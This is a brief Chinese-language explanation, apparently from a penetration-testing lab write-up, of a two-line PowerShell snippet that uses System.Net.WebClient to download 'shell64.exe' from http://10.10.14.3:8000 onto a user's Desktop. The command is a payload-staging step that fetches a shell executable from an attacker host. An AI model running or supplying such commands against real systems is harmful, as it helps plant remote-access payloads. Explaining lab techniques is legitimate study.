 1. `$client = new-object System.Net.WebClient`: 这一行创建了一个名为 `$client` 的新对
象，该对象是 `System.Net.WebClient` 类的实例。`System.Net.WebClient` 是一个用于从网络
资源下载数据的类。
2. `$client.DownloadFile('http://10.10.14.3:8000/shell64.exe',
'C:\users\merlin\Desktop\shell64.exe')`: 这一行调用了 `$client` 对象的 `DownloadFile`
方法，该方法用于从指定的 URL 下载文件到本地计算机。第一个参数是要下载的文件的 URL（在
这种情况下是 `http://10.10.14.3:8000/shell64.exe`），第二个参数是要将文件保存到的本
地路径和文件名（在这种情况下是 `C:\users\merlin\Desktop\shell64.exe`）。
因此，这段代码的作用是将 `http://10.10.14.3:8000/shell64.exe` 下载到
`C:\users\merlin\Desktop\shell64.exe`。